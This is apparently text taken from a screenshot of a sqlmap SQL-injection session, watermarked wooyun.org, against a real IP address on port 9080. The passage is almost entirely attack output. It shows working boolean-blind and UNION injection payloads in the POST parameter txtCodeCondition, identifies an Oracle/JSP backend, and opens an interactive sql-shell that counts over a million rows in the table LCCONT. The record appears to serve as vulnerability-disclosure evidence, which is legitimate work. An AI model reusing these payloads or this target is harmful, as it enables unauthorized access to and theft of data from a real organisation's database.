 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://221.239.62.23:9080/sis/common...
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:30:23
[10:30:24] [INFO] resuming back-end DBMS 'oracle'
[10:30:24] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: txtCodeCondition (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment)
    Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=-2679'
 OR (6562=6562)-- &txtConditionField=328044&txtShowWidth=328044&txtCodeName=3280
44
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=-1013'
 UNION ALL SELECT NULL,NULL,NULL,NULL,CHR(113)||CHR(120)||CHR(107)||CHR(107)||CH
R(113)||CHR(113)||CHR(110)||CHR(79)||CHR(104)||CHR(116)||CHR(67)||CHR(111)||CHR(
81)||CHR(80)||CHR(66)||CHR(113)||CHR(106)||CHR(120)||CHR(118)||CHR(113) FROM DUA
L-- &txtConditionField=328044&txtShowWidth=328044&txtCodeName=328044
---
[10:30:24] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[10:30:24] [INFO] calling Oracle shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select count(*) from LCCONT
[10:30:34] [INFO] fetching SQL SELECT statement query output: 'select count(*) f
rom LCCONT'
[10:30:35] [WARNING] reflective value(s) found and filtering out
select count(*) from LCCONT:    '1259432'
sql-shell>
www.wooyun.org